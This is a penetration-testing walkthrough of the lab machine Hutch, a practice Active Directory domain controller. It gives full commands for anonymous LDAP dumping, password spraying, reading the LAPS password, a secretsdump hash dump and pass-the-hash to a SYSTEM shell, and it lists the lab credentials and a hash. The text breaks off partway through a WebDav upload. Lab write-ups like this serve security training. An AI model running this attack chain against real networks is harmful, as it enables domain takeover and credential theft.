In this Walkthrough, we will be hacking the machine Hutch from Proving Grounds Practice.
To begin, we will utilize the ability to perform an anonymous LDAP search to dump account information where we will find a password. With valid credentials, we will run Bloodhound remotely to query the DC and find that our user has the ability to read the LAPS password. After extracting the contents of the LAPS password we find that it belongs to the Domain Admin account and as a result, we own the domain.
Disclaimer: I know it’s frowned upon to do PG Practice walkthroughs; however we are going to use some different techniques to create a learning opportunity beyond what the official walkthrough provides for the machine.
Initial Scanning
Before I run any nmap scans, I like to use a port scanning tool to quickly see what ports are open. This technique allows you to find the open ports on a machine in seconds, which makes it possible to begin more targeted scans right away while the full scans run. Doing this, I generally look for web server ports first and then start Gobuster and Nikto scans against them immediately while the full nmap scan runs.
There are a lot of good port scanners our there but we want a threaded one for fast results. This scanner here is my go to as it is quite simple and effective.
— Nmap TCP (full) —
— Nmap UDP (top 1000) —
— Gobuster —
gobuster dir -u http://192.168.121.122 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,asp,aspx -t 99 > gobuster.txt
— Nikto —
nikto -h http://192.168.121.122 > nikto.txt
Enumeration and Initial Exploit

Lots of interesting TCP ports open; and it was observed that this is an AD machine, and even more specifically a Domain Controller (DC).
- Port 53 is open and is hosting a DNS service over TCP – version: Simple DNS Plus (version number unknown at this time)

- Port 80 is open and is hosting an HTTP server – WebDav – version: Microsoft IIS httpd 10.0
- Port 88 is open and is hosting the kerberos service.
- Ports 135 / 139 / 445 are open and are hosting the RPC / NetBIOS / SMB share services respecitively.
- Ports 389 / 3268 and 636 / 3269 are hosting the LDAP/S services respectiveley
- Port 5985 is hosting the WinRM service, which will be good if credentials are found.
- Port 9389 is hosting the .NET Message Framing service.
- Ports 49xxx are hosting the high port RPC services.
From the nmap scan we can see this is a Domain Controller with a hostname of HUTCHDC and is the DC for domain hutch.offsec.
Enumeration will begin by attempting to get a Zone Transfer from the DNS server using dig.
- dig failed to perform the transfer so dnsenum was used to confirm that there were no findings.
dig @192.168.162.122 AXFR hutch.offsec
dnsenum 192.168.162.122
Next, I attempted to enumerate the SMB share by using an anonymous session
- Testing both smbclient and rpcclient for NULL access failed.
smbclient -L 192.168.162.122 -N
rpcclient 192.168.162.122 -N
Using ldapsearch to Find Credentials
Moving on with the enumeration, I attempted an anonymous LDAP search with the following command:
ldapsearch -x -h 192.168.162.122 -b "dc=hutch,dc=offsec"Success! – the LDAP search was able to dump a lot of information!!
Because there is so much raw output, I decided to run the search again, but this time redirect the output to a file for easy parsing.
ldapsearch -x -h 192.168.162.122 -b "dc=hutch,dc=offsec" > ldap_search.txtTo begin parsing the file for valuable information, I started by enumerating the users in the domain with the following command:
cat ldap_search.txt | grep -i "samaccountname"
After finding the usernames in the domain, I copied the users and pasted them into a text editor to create list of users. I named the file users_raw.txt file and then used linux-fu to clean it up. I also added a few known account names such as administrator and krbtgt.
cat raw_users.txt | cut -d: -f2 | tr -d " " > users.txt
Now that we have a clean user list, we can feed it into Kerbrute to confirm all of the users exist and are valid. Additionally, using kerbrute we are also looking for any using with pre-authentication disabled; however, none of the user’s had NO PREAUTH next to their name in the output.
We look for NO PREAUTH so that we can perform AS-REP roasting. To learn more about this technique, check out my post on the topic here.
kerbrute -domain hutch.offsec -users ./users.txt -dc-ip 192.168.219.122
This confirmed that all of the accounts are valid and exist in the domain.
You may have noticed the IP changed from 192.168.162.122 to 192.168.219.122 – this was due to my VPN connection crapping out; and once reconnected, I had a new IP.
Next I grepped the ldap_search.txt file for the description field because it is common to find passwords in there — and I found one!!!


CrabSharkJellyfish192
I took this password and placed it in a passwords.txt file. Next, we need to test this password against each user using crackmapexec to determine who it belongs to.
crackmapexec smb 192.168.219.122 -u ./users.txt -p ./passwords.txt --continue-on-success
This quickly this revealed that the password belongs to user fmcsorley.
I tested the password against all users because there may be a chance of password reuse. Since that is a common issue, it’s always worth testing for.
fmcsorley : CrabSharkJellyfish192
Now that we have found valid credentials, I decided to check if the user has WinRM access with crackmap; however, it was found that this user does not.
crackmapexec winrm 192.168.219.122 -u fmcsorely -p CrabSharkJellyfish192
Next I tried listing all the shares using crackmapexec and that worked. Unfortunately, no custom or interesting shares were found, only the default ones.
crackmapexec smb 192.168.219.122 -u fmcsorley -p CrabSharkJellyfish192 --shares
Since we know that this user has SMB access, I started an enum4linux scan and redirected the output to a file for easy parsing once it has finished.
enum4linux -u fmcsorley -p CrabSharkJellyfish192 -a 192.168.219.122 > enum4linux.txtJust to leave no stones unturned, I used smbclient and went into SYSVOL, NETLOGON, and IPC$. Additionally I was denied access to C$ and ADMIN$.
Since this user cannot access the ADMIN$ share, we know that psexec.py will not work as this user.
SYSVOL was the only share I was able to enumerate and it just had the typical files you would find in there by default, which are not of much interest. However, I decided to grab them all incase I get stuck and need to back peddle and enumerate more.
smbclient \\\\192.168.219.122\\SYSVOL -U "hutch.offsec\fmcsorley"
recurse on
prompt off
mget *
Moving on, I attempt to kerberoast using GetUserSPNs.py; however, no tickets were available.
GetUserSPNs.py hutch.offsec/fmcsorley:CrabSharkJellyfish192 -dc-ip 192.168.219.122
Next, I checked if any user’s have pre-authentication disabled incase a user was missed when enumerating LDAP, but that too had no entries.
GetNPUsers.py hutch.offsec/fmcsorley:CrabSharkJellyfish192 -dc-ip 192.168.219.122
I decided to run GetADUsers.py to further enumerate users incase one was missed earlier. It turns out one was missed: domainadmin
GetADUsers.py -all -dc-ip 192.168.219.122 hutch.offsec/fmcsorley:CrabSharkJellyfish192
I added domainadmin to my users.txt file. After doing that, I also tested access on this account using crackmapexec and the password CrabSharkJellyfish192, but it did not work and the password was not reused for this account.
Using bloodhound.py to find Privilege Escalation via LAPS
Not seeing much yet, I decided to run bloodhound.py to get a better idea of what I can do.
/opt/Windows/BloodHound_Python/bloodhound.py -d hutch.offsec -u fmcsorley -p CrabSharkJellyfish192 -c all -ns 192.168.219.122
Bloodhound ran successfully and created four files that can be uploaded into BloodHound’s UI for a nice graphical representation of privilege relationships in the Active Directory environment.

Next I started both BloodHound and Neo4j in separate tabs.


With both of these running, I logged into BloodHound and went to the upload tab on the right side to input the four JSON files from my working directory.
After everything uploads successfully, I went to the hamburger menu in the top left corner and then to the Analysis tab to utilize the pre-built queries.

Going from the bottom up on this list, nothing was providing any useful data until I got to Shortest Paths to High Value Targets, which revealed that user fmcsorley can read the LAPS password!



Hovering over ReadLAPSPassword until its highlighted and then right-clicking will allow you to view the Help menu, which provides info about what this privilege allows this user to do.
Reviewing the Info tab, it was observed that this user can read the local admin password to the host!

Going to the Abuse Info tab provides a way that you can abuse this privilege to get malicious; however, it unfortunately only shows PowerView commands that you can run, which requires a foothold that we do not have as of yet.
Dumping the LAPS Password with crackmapexec
Not having a foothold won’t be an issue for us though since we can actually abuse this privilege remotely using crackmapexec, like so:
crackmapexec ldap 192.168.219.122 -u fmcsorley -p CrabSharkJellyfish192 --kdcHost 192.168.219.122 -M laps
BOOM! This successfully dumps the computer account or SYSTEM password. However, since this is a domain controller, this is actually the domain admins password!
To confirm this is the DA password, I added this to my passwords.txt file and test it against all the users in the domain and as expected, we get a hit on the built-in DA account.
Pwning the DC by Dumping all the Hashes and Gaining a Foothold as SYSTEM
At this point we officially own the DC and can do whatever we want on here with full permissions. For instance.. dump all the hashes!
secretsdump.py hutch.offsec/administrator:'9%GR6qN[.#)x4i'@192.168.219.122
Instead of using the DA credentials we found with psexec.py, I decided to grab the domainadmin users hash and pass that with psexec.py just for fun 🙂
psexec.py domainadmin@192.168.219.122 -hashes aad3b435b51404eeaad3b435b51404ee:8730fa0d1014eb78c61e3957aa7b93d7
And just like that, we have a SYSTEM shell on the DC.
If you are interested in learning more about pass-the-hash attacks, check out my post on the topic here.
Post Exploitation Enumeration and Privilege Escalation
Initial exploit took me straight to SYSTEM / Domain Admin so there is no need to escalate.

Flags
BONUS – Gaining a Foothold and Escalating Privileges an Alternate Way
For this example we have already used ldapsearch to find the credentials; however, instead of using BloodHound, we will target the WebDav protocol running on port 80.
Gaining a Service Account Shell Through WebDav
From the initial nmap scan it was observed that port 80 is running an HTTP server with WebDav. There were no interesting subdirectories or files on the web server as per the gobuster scan but nikto also hinted to WebDav.

This means that there is no directory dedicated to WebDav, but instead, it is running directly behind the main page of the site (webroot).
This was new to me as my only experience with attacking WebDav had a dedicated subdirectory (usually named ‘webdav’). However, this link helped me make sense of it.
Attempting to connect to the WebDav using a tool called Cadaver, I was prompted for a user/pass so entering the credentials found from the ldapsearch, I was able to login and interact with the WebDav service.

I cancelled the connection and then created a test.txt file to see if I can upload it to the web server and then execute it in the URL bar.

echo "test" > test.txtThen I authenticated to WebDav again with cadaver and uploaded the test.txt file to the server using the following:
cadaver http://192.168.219.122
fmcsorley
CrabSharkJellyfish192
